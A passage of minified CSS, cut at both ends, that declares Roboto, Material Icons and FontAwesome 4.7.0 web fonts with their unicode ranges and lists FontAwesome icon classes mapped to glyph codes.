format("woff");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-symbols-400-normal-H3YTELSW.woff2") format("woff2"),url("./media/roboto-symbols-400-normal-YHPKOI3E.woff") format("woff");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-vietnamese-400-normal-U5VVNGXF.woff2") format("woff2"),url("./media/roboto-vietnamese-400-normal-D4YKB5GR.woff") format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-latin-ext-400-normal-WBUEMEI4.woff2") format("woff2"),url("./media/roboto-latin-ext-400-normal-4P52IC7Z.woff") format("woff");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-latin-400-normal-IBDOZG32.woff2") format("woff2"),url("./media/roboto-latin-400-normal-5LMCP35M.woff") format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-cyrillic-ext-500-normal-KDRRQZPI.woff2") format("woff2"),url("./media/roboto-cyrillic-ext-500-normal-UG4MQEVN.woff") format("woff");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-cyrillic-500-normal-WPHFPMQD.woff2") format("woff2"),url("./media/roboto-cyrillic-500-normal-VQFAVH3S.woff") format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-greek-ext-500-normal-K5P3BMKI.woff2") format("woff2"),url("./media/roboto-greek-ext-500-normal-F47T3IXD.woff") format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-greek-500-normal-YC52MZ65.woff2") format("woff2"),url("./media/roboto-greek-500-normal-ZEONV4M5.woff") format("woff");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-math-500-normal-E7YNWXLZ.woff2") format("woff2"),url("./media/roboto-math-500-normal-4DNJOE7T.woff") format("woff");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-symbols-500-normal-LQGOVMBZ.woff2") format("woff2"),url("./media/roboto-symbols-500-normal-CPDHKPF3.woff") format("woff");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-vietnamese-500-normal-FRKLBJFT.woff2") format("woff2"),url("./media/roboto-vietnamese-500-normal-2CVE2424.woff") format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-latin-ext-500-normal-ZFN6VB5B.woff2") format("woff2"),url("./media/roboto-latin-ext-500-normal-4ZDNTXY4.woff") format("woff");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:500;src:url("./media/roboto-latin-500-normal-JDXA5OBJ.woff2") format("woff2"),url("./media/roboto-latin-500-normal-TQLNXRGI.woff") format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Material Icons;font-style:normal;font-display:swap;font-weight:400;src:url("./media/material-icons-latin-400-normal-LEZCGFVT.woff2") format("woff2"),url("./media/material-icons-latin-400-normal-OKHIZNFO.woff") format("woff")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}@font-face{font-family:FontAwesome;src:url("./media/fontawesome-webfont-FMJ3VJ65.eot?v=4.7.0");src:url("./media/fontawesome-webfont-FMJ3VJ65.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("./media/fontawesome-webfont-5GKVPAEF.woff2?v=4.7.0") format("woff2"),url("./media/fontawesome-webfont-Z4ARLA73.woff?v=4.7.0") format("woff"),url("./media/fontawesome-webfont-RJ6LE7IU.ttf?v=4.7.0") format("truetype"),url("./media/fontawesome-webfont-3KIJVIEY.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font: 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scaleY(-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bit